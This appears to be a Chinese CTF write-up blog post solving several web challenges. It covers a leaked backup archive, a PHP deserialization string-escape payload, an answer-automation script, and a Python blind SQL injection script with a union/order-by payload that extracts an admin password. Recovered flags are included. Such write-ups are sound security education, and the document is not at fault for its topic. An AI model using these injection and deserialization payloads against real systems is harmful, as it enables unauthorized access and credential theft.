
flag{tHI5_f1A9_I5_5o_hid3_Bu7_you_f1nD_i7}
Web
Web1

根据题目信息提示 :信息收集直接扫描网站,发现存在www.zip解压压缩包,共计两个文件 index.php以及f1ooog.txt我们直接访问f1ooog.txt即可得到flag
Web2
<?php
error_reporting(0);
function filter($name)
{
$safe = array(
"flag",
"php"
);
$name = str_replace($safe, "hack", $name);
return $name;
}
class test
{
var $user;
var $pass = 'daydream';
function __construct($user)
{
$this->user = $user;
}
}
if (isset($_GET['p'])) {
$param = $_GET['p'];
$param = serialize(new test($param));
$profile = unserialize(filter($param));
if ($profile->pass == 'escaping') {
echo file_get_contents("flag.php");
}
} else {
highlight_file(__FILE__);
}
?>
反序列化字符串逃逸,可参考我另一篇文章:PHP反序列化字符串溢出
构造payload:
p=phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:"pass";s:8:"escaping";}

flag{the_king_of_ser_hiter!}
Web3

根据题目要求编写脚本即可:
import requests,re,time
session=requests.Session()
for i in range(20):
url = "http://111.74.9.131:10085/"
req = session.get(url)
print(req.text)
num = re.findall("<div>(.*?)</div>",req.text)
print(num)
num = "".join(num).split("=")
#print(num)
jieguo = eval(num[0])
answer=''
if jieguo == int(num[1]):
answer="true"
else:
answer="false"
print(answer)
time.sleep(1)
x2 = session.post(url, data={"answer":answer}, verify=False)
print(x2.text)

Web5
swp源码泄露
<?php
// error_reporting(0);
$dbhost = "db";
$dbuser = "root";
$dbpass = "root";
$db = "ctf";
$conn = mysqli_connect($dbhost,$dbuser,$dbpass,$db);
mysqli_set_charset($conn,"utf8");
/* sql
create table `admin` (
`id` int(10) not null primary key auto_increment,
`user` varchar(50) not null ,
`pass` varchar(50) not null
);
*/
function filter($str){
$filterlist = "/user|pass|where|case|when|like|regexp|into|limit|=|for|;|(|)/";
if(preg_match($filterlist,strtolower($str))){
die("hacker!");
}
return $str;
}
$username = isset($_POST['user'])?filter($_POST['user']):die("please input username!");
$password = isset($_POST['pass'])?filter($_POST['pass']):die("please input password!");
$sql = "select * from admin where user = '$username' and pass = '$password' ";
$res = $conn -> query($sql);
if($res->num_rows>0){
$row = $res -> fetch_assoc();
if($row['id']){
echo $row['user'];
}
}else{
echo "keep on !";
}
/*
提交的flag格式为flag{小写字母数字组合}
*/
?>

注入,根据提供的源码提示,猜测flag是admin密码
编写注入脚本:
import requests
def makeStr(begin,end):
str=""
for i in range(begin,end):
str+=chr(i)
return str
def getPassword():
url="http://111.74.9.131:18001/index.php"
testStr = makeStr(48,127)
payload = "admin' union distinct select -1,2,binary 0x{hex} order by 3 desc, 1 DESC#"
flag = ""
for _ in range(32):
for i in testStr:
data = {"user":payload.format(hex=(flag+i).encode().hex()),"pass":'1'}
res = requests.post(url,data)
#print(res.text)
if "admin" not in res.text:
flag= flag+chr(ord(i)-1)
print("flag:"+flag)
break
else:
pass
if __name__== '__main__':
getPassword()

flag{4e9b954bc4bd3cd5ba6ea9335fbe4b41}
风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。






 U8W/U8W-Mini使用与常见问题解决
U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...
QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)
stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)
分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结
Allegro16.6差分等长设置及走线总结